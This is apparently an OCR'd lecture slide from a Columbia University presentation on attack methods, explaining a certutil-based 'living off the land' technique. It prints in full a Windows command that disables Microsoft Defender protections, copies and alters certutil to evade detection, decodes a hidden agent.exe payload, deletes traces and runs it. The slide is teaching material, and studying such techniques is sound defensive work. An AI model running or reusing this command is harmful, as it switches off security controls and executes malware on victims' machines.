 Attack Methods & Vector Compromise
6. Copy the CERTUTIL.EXE utility to C:\Windows and add a random number at the end.
As CERTUTIL.EXE is increasingly used as a "living off the land" tool, malware
prevention application started flagging its uses. By running from a different location
and altering its content, this script evades the detection.
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979
> nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo
%RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode
c:\kworking\agent.crt c:\kworking\agent.exe & del /q
/f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
COLUMBIA UNIVERSITY
IN THE CITY OF NEW YORK
13